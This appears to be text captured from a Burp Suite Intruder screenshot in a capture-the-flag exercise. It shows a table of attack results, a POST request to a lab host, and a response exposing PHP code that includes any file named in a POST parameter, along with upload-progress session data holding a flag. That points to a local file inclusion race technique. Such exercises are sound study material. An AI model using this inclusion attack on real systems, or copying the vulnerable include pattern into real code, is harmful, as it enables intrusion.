 过滤：显示所有条目
请求 payload 状态码 错误 超时 长度 注释
356 356 200 76098
625 625 200 76098
5539 5539 200 75758
7259 7259 200 75758
7841 7841 200 75758
6379 6379 200 75757
8252 8252 200 75757
1706 1706 200 75756
2826 2826 200 75756
3073 3073 200 75756
4064 4064 200 75756
4250 4250 200 75756
4268 4268 200 75756
4447 4447 200 75756
4718 4718 200 75756
5031 5031 200 75756
2812 2812 200 75755
5251 5251 200 75413
5298 5298 200 75413
5306 5306 200 75413
5317 5317 200 75413
5318 5318 200 75413
5322 5322 200 75413
5350 5350 200 75413
5355 5355 200 75413
5377 5377 200 75413
请求 响应
美化 Raw Hex
1 POST / HTTP/1.1
2 Host: 192.168.6.98
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://192.168.6.98
Result 356 | Intruder攻击
Payload: 356
Status code: 200
Length: 76098
Timer: 14
上一个
下一个
请求 响应
美化 Raw Hex 页面渲染
\n
if($_POST['zixyd']){
include $_POST['zixyd'];
}
phpinfo();
?>
upload_progress_3233flag{this is fuck flag} |a:5:
{s:10:"start_time";i:1704605757;s:14:"content_length";i:4691;s:15:"bytes_processed";i:4691;s:4:"done";b:0;s:5:"files";a:1:
{i:0;a:7:
{s:10:"field_name";s:4:"file";s:4:"name";s:4:"1.md";s:8:"tmp_name";N;s:5:"error";i:0;s:4:"done";b:0;s:10:"start_time";i:170460575
is fuck flag} |a:5:
{s:10:"start_time";i:1704605757;s:14:"content_length";i:4691;s:15:"bytes_processed";i:4691;s:4:"done";b:0;s:5:"files";a:1:
{i:0;a:7:
{s:10:"field_name";s:4:"file";s:4:"name";s:4:"1.md";s:8:"tmp_name";N;s:5:"error";i:0;s:4:"done";b:0;s:10:"start_time";i:170460575
is fuck flag} |a:5:
{s:10:"start_time";i:1704605757;s:14:"content_length";i:4691;s:15:"bytes_processed";i:4691;s:4:"done";b:0;s:5:"files";a:1:
{i:0;a:7:
{s:10:"field_name";s:4:"file";s:4:"name";s:4:"1.md";s:8:"tmp_name";N;s:5:"error";i:0;s:4:"done";b:0;s:10:"start_time";i:170460575
PHP Version 8.2.10
php
System Linux kali 6.5.0-kali2-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.5.3-1kali2 (2023-10-03) x86_64
Build Date Sep 5 2023 05:43:15